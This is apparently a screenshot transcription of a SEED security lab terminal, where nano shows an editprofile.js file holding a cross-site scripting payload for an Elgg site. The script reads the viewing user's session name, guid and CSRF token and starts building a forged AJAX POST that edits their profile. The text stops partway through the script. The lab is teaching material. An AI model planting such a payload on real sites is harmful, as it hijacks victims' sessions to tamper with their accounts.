 seed@ip-172-31-10-155: ~/Lab4/Labsetup
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155... × seed@ip-172-31-10-155... × seed@ip-172-31-10-155... × +
GNU nano 4.8 editprofile.js Modified
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp elgg_ts
//and Security Token elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&_elgg_ts="+elgg.security.token._elgg_ts;
var token="&_elgg_token="+elgg.security.token._elgg_token;
//Construct the content of your url.
var content= token + ts + userName + guid; //FILL IN
var samyGuid = 59; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line